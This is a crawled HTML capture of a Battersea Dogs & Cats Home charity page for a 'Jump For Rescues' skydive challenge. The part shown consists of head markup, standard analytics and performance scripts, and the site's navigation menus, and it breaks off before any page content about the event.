

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.battersea.org.uk/support-us/challenges/skydive
body_size: 14095
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.battersea.org.uk/support-us/challenges/skydive" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "foundingDate": "1860"
        },
        {
            "@type": "WebPage",
            "@id": "https://www.battersea.org.uk/support-us/challenges/skydive",
            "breadcrumb": {
                "@type": "BreadcrumbList",
                "itemListElement": [
                    {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://www.battersea.org.uk/"
                    },
                    {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Support us",
                        "item": "https://www.battersea.org.uk/support-us"
                    },
                    {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Challenge events",
                        "item": "https://www.battersea.org.uk/support-us/challenges"
                    },
                    {
                        "@type": "ListItem",
                        "position": 4,
                        "name": "Jump For Rescues",
                        "item": "https://www.battersea.org.uk/support-us/challenges/skydive"
                    }
                ]
            }
        }
    ]
}</script>
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="https://www.battersea.org.uk/sites/default/files/favicon-16x16.png" type="image/png" />

    <title>Jump For Rescues | Battersea Dogs &amp; Cats Home</title>
    <base href="https://www.battersea.org.uk/">
	<!-- Favicons | Icons -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-57x57.png?v=2">
    <link rel="apple-touch-icon" sizes="60x60" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-60x60.png?v=2">
    <link rel="apple-touch-icon" sizes="72x72" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-72x72.png?v=2">
    <link rel="apple-touch-icon" sizes="76x76" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-76x76.png?v=2">
    <link rel="apple-touch-icon" sizes="114x114" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-114x114.png?v=2">
    <link rel="apple-touch-icon" sizes="120x120" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-120x120.png?v=2">
    <link rel="apple-touch-icon" sizes="144x144" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-144x144.png?v=2">
    <link rel="apple-touch-icon" sizes="152x152" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-152x152.png?v=2">
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/apple-touch-icon-180x180.png?v=2">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/favicon-32x32.png?v=2">
    <link rel="icon" type="image/png" sizes="194x194" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/favicon-194x194.png?v=2">
    <link rel="icon" type="image/png" sizes="192x192" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/android-chrome-192x192.png?v=2">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/site.webmanifest">
    <link rel="mask-icon" href="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/safari-pinned-tab.svg?v=2" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://www.battersea.org.uk/themes/custom/my_battersea/favicons/mstile-144x144.png?v=2">
    <link rel="stylesheet" media="all" href="https://www.battersea.org.uk/modules/custom/battersea_intake/css/intake_form.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/core/modules/system/css/components/align.module.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/core/modules/system/css/components/container-inline.module.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/core/modules/system/css/components/clearfix.module.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/core/modules/system/css/components/hidden.module.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/core/modules/system/css/components/js.module.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/modules/contrib/better_exposed_filters/css/better_exposed_filters.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/modules/contrib/collapsiblock/theme/dist/collapsiblock.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/modules/contrib/paragraphs/css/paragraphs.unpublished.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/modules/custom/we_megamenu/assets/includes/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/modules/custom/we_megamenu/assets/css/we_megamenu_backend.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/variables.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/user.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/progress.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/node.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/breadcrumb.css" />
<link rel="stylesheet" media="all" href="//use.fontawesome.com/releases/v5.13.0/css/all.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/form.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/affix.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/book.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/contextual.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/feed-icon.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/field.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/header.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/help.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/icons.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/image-button.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/item-list.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/list-group.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/media.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/page.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/search-form.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/shortcut.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/sidebar.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/site-footer.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/skip-link.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/table.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/tabledrag.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/tableselect.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/tablesort-indicator.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/ui.widget.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/tabs.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/toolbar.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/vertical-tabs.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/views.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/webform.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/components/ui-dialog.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/colors/messages/messages-white.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/custom/my_battersea/css/all.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/custom/my_battersea/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/custom/my_battersea/css/popup/magnific-popup.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/custom/my_battersea/css/slick.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/custom/my_battersea/css/slick-theme.css" />
<link rel="stylesheet" media="all" href="https://www.battersea.org.uk/themes/custom/my_battersea/css/style.css" />
<link rel="stylesheet" media="all" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css" />
<link rel="stylesheet" media="print" href="https://www.battersea.org.uk/themes/contrib/bootstrap_barrio/css/print.css" />

    
	<!-- begin Convert Experiences code-->
<script type="text/javascript" src="//cdn-4.convertexperiments.com/v1/js/100410046-100412070.js?environment=production"></script>
<!-- end Convert Experiences code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZN2NR');</script>
<!-- End Google Tag Manager -->
<script async src="https://static.srcspot.com/libs/reina.js" type="text/javascript"></script> 
	
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="CBUYF-38H2N-T4V2M-LBL7F-EET72",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"CBUYF-38H2N-T4V2M-LBL7F-EET72";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoiov2axzcoii2lrb23q-f-da9a21a30-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1591456","ak.ai":parseInt("1016697",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"62e112a3","ak.r":44268,"ak.a2":n,"ak.m":"","ak.n":"ff","ak.bpcip":"3.144.234.0","ak.cport":59352,"ak.gh":"23.192.164.132","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769017015","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cLnbGWzNHArJAwWGL7VA12Ks9YEDjDIdiUC5DCyneEzvSeeC/[base64]/0ww1HojJNzCFsvRRuTIpATOfAZVUTWM07Aem5bYCY1alDZoXIPG6bbkfM0ahwGNR0SdRNukay9n+IR9jAd/sPQbY=","ak.pv":"5","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
  <body class="layout-no-sidebars has-featured-top page-node-2931 path-node node--type-content-page" data-page_path="/support-us/challenges/skydive" data-page_title="Jump For Rescues | Battersea Dogs &amp;amp; Cats Home" data-login_status="guest" data-user_id=""
  >
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZN2NR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div id="page-wrapper">
  <div id="page" class="">
    <header id="header" class="header" role="banner" aria-label="Site header">
                      <nav class="navbar affix navbar-expand-lg" id="navbar-main">
                    <div class="container">
                              <a href="https://www.battersea.org.uk/" title="Home" rel="home" class="navbar-brand">
              <img src="https://www.battersea.org.uk/sites/default/files/logo.png" alt="Home" class="img-fluid d-inline-block align-top" />
            
    </a>
    <nav role="navigation" aria-labelledby="block-mainnavigationdonatebutton-menu" id="block-mainnavigationdonatebutton" class="mobile-donate-button block block-menu navigation menu--donate-button">
            
  <h2 class="visually-hidden" id="block-mainnavigationdonatebutton-menu">Donate Button</h2>
  

        

              <ul id="block-mainnavigationdonatebutton" region="header" class="clearfix menu">
                          <li class="menu-item"
                      >
        <a href="https://donate.battersea.org.uk/appeals/default/" class="btn btn-priority" target="_blank" link="_blank">Donate</a>
              </li>
        </ul>
  

  </nav>


                          <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
			  <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar" data-region="primary_menu" data-component="primary_mega_menu">
				                				  <div id="block-mainnavigationdesktop" class="navigation-desktop block block-we-megamenu block-we-megamenu-blockmain">
  
    
      <div class="content">
      <div class="region-we-mega-menu">
	<a class="navbar-toggle collapsed">
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	    <span class="icon-bar"></span>
	</a>
	<nav  class="main navbar navbar-default navbar-we-mega-menu mobile-collapse hover-action" data-menu-name="main" data-block-theme="my_battersea" data-style="Default" data-animation="None" data-delay="" data-duration="" data-autoarrow="" data-alwayshowsubmenu="" data-action="hover" data-mobile-collapse="0">
	  <div class="container-fluid">
	    <ul  class="we-mega-menu-ul nav nav-tabs">
  <li  class="we-mega-menu-li dropdown-menu" data-level="0" data-element-type="we-mega-menu-li" description="We&#039;ve been here for every dog and cat since 1860" data-id="6ee2e87e-63e9-45a2-bb80-662ee597216d" data-submenu="1" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="What we do" href="https://www.battersea.org.uk/what-we-do" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      What we do    </a>
    <div  class="we-mega-menu-submenu" data-element-type="we-mega-menu-submenu" data-submenu-width="" data-class="" style="width: px" data-ga-event="top_navigation_link_click|link_click|primary_menu" data-component="secondary_mega_menu">
  <div class="we-mega-menu-submenu-inner container">
    <div  class="we-mega-menu-row" data-element-type="we-mega-menu-row" data-custom-row="0">
  <div  class="we-mega-menu-col span12" data-element-type="we-mega-menu-col" data-width="12" data-block="" data-blocktitle="0" data-hidewhencollapse="" data-class="">
  
<div class="type-of-block">
<div class="block-inner">
<div class="content">
<div class="container">
	<div class="row">
		<div class="col-sm menu-text">
			<h6><a href="https://www.battersea.org.uk/what-we-do">What we do <img class="menu-arrow" src="https://www.battersea.org.uk/sites/default/files/2022-11/arrow-right.png" alt=""></a></h6>
			<p>We&#039;ve been here for every dog and cat since 1860</p>
		</div>
															<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="8b581c2c-679a-4cd3-accc-dbd68706c5ce" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Rehoming" href="https://www.battersea.org.uk/rehome" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Rehoming    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="652e66d3-718b-4035-a585-28fee8dbd6aa" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Caring for our animals" href="https://www.battersea.org.uk/what-we-do/caring-for-our-animals" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Caring for our animals    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="5e6d4bbc-f540-4a72-a3c5-07f40865754b" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Animal welfare campaigning" href="https://www.battersea.org.uk/what-we-do/animal-welfare-campaigning" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Animal welfare campaigning    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="9278d1c1-81a0-4776-a6a9-ef5d345f49da" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Working with other rescues" href="https://www.battersea.org.uk/what-we-do/working-with-other-rescues" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Working with other rescues    </a>
    
</li>

									</ul>
			</div>
											<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="c4e41572-fc99-4679-8ce4-2d834700f5f0" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Supporting pet owners" href="https://www.battersea.org.uk/pet-advice" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Supporting pet owners    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="78f1069a-e914-4304-911b-6729c826157d" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="More about us" href="https://www.battersea.org.uk/about-us" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      More about us    </a>
    
</li>

											
											
									</ul>
			</div>
									</div>
</div>
</div>
</div>
</div>

</div>

</div>

  </div>
</div>

</li>
<li  class="we-mega-menu-li dropdown-menu" data-level="0" data-element-type="we-mega-menu-li" description="Finding new homes for dogs and cats" data-id="c05d50f4-9c85-4ebf-807f-49d5cff3a8ee" data-submenu="1" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Rehoming" href="https://www.battersea.org.uk/rehome" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Rehoming    </a>
    <div  class="we-mega-menu-submenu" data-element-type="we-mega-menu-submenu" data-submenu-width="" data-class="" style="width: px" data-ga-event="top_navigation_link_click|link_click|primary_menu" data-component="secondary_mega_menu">
  <div class="we-mega-menu-submenu-inner container">
    <div  class="we-mega-menu-row" data-element-type="we-mega-menu-row" data-custom-row="0">
  <div  class="we-mega-menu-col span12" data-element-type="we-mega-menu-col" data-width="12" data-block="" data-blocktitle="0" data-hidewhencollapse="" data-class="">
  
<div class="type-of-block">
<div class="block-inner">
<div class="content">
<div class="container">
	<div class="row">
		<div class="col-sm menu-text">
			<h6><a href="https://www.battersea.org.uk/rehome">Rehoming <img class="menu-arrow" src="https://www.battersea.org.uk/sites/default/files/2022-11/arrow-right.png" alt=""></a></h6>
			<p>Finding new homes for dogs and cats</p>
		</div>
															<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="b77ee4ce-460d-4aae-b745-f02339a6a4a4" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="How to rehome a dog" href="https://www.battersea.org.uk/rehome/dogs" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      How to rehome a dog    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="a00d75f0-7ba8-4ade-813d-f03a58363b11" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="How to rehome a cat" href="https://www.battersea.org.uk/rehome/cats" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      How to rehome a cat    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="f5f47992-fc37-4339-be6f-06dbac93bb62" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Meet the dogs" href="https://www.battersea.org.uk/dogs/dog-rehoming-gallery" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Meet the dogs    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="e7ba9582-42a8-4adb-9562-562b21ad8c2c" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Meet the cats" href="https://www.battersea.org.uk/cats/cat-rehoming-gallery" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Meet the cats    </a>
    
</li>

									</ul>
			</div>
											<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="496b3a1a-ee93-49ca-864c-766d05a601f1" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Giving your dog up for adoption" href="https://www.battersea.org.uk/rehome/giving-your-dog-adoption" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Giving your dog up for adoption    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="d5f6ca7a-ef8f-4c15-9e5f-7ed06d035b2e" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Giving your cat up for adoption" href="https://www.battersea.org.uk/rehome/giving-your-cat-adoption" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Giving your cat up for adoption    </a>
    
</li>

											
											
									</ul>
			</div>
									</div>
</div>
</div>
</div>
</div>

</div>

</div>

  </div>
</div>

</li>
<li  class="we-mega-menu-li dropdown-menu" data-level="0" data-element-type="we-mega-menu-li" description="Sharing our expertise to support pet owners everywhere" data-id="a50598be-65d2-4b94-8876-43e5f01011d3" data-submenu="1" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="">
      <a class="we-mega-menu-li" title="Pet advice" href="https://www.battersea.org.uk/pet-advice" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Pet advice    </a>
    <div  class="we-mega-menu-submenu" data-element-type="we-mega-menu-submenu" data-submenu-width="" data-class="" style="width: px" data-ga-event="top_navigation_link_click|link_click|primary_menu" data-component="secondary_mega_menu">
  <div class="we-mega-menu-submenu-inner container">
    <div  class="we-mega-menu-row" data-element-type="we-mega-menu-row" data-custom-row="0">
  <div  class="we-mega-menu-col span12" data-element-type="we-mega-menu-col" data-width="12" data-block="" data-blocktitle="0" data-hidewhencollapse="" data-class="">
  
<div class="type-of-block">
<div class="block-inner">
<div class="content">
<div class="container">
	<div class="row">
		<div class="col-sm menu-text">
			<h6><a href="https://www.battersea.org.uk/pet-advice">Pet advice <img class="menu-arrow" src="https://www.battersea.org.uk/sites/default/files/2022-11/arrow-right.png" alt=""></a></h6>
			<p>Sharing our expertise to support pet owners everywhere</p>
		</div>
															<div class="col-sm">
				<ul>
											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="8f30f6e7-aaf5-49c9-bfe6-27b1d6613bfd" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Dog advice" href="https://www.battersea.org.uk/pet-advice/dog-advice" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Dog advice    </a>
    
</li>

											<li  class="we-mega-menu-li" data-level="1" data-element-type="we-mega-menu-li" description="" data-id="b86be107-6010-4427-b7a2-0504b2c6af06" data-submenu="0" data-hide-sub-when-collapse="" data-group="0" data-class="" data-icon="" data-caption="" data-alignsub="" data-target="_self">
      <a class="we-mega-menu-li" title="Cat advice" href="https://www.battersea.org.uk/pet-advice/cat-advice" 
  target="_self" data-ga-event="top_navigation_link_click|link_click|primary_menu" aria-haspopup="true">
      Cat advice    </a>
    
</li>

											
											
									</ul>
			</div>
									</div>
</div>
</div>
</div>
</div>

</div>

</div>

  </div>
</div>

</li>
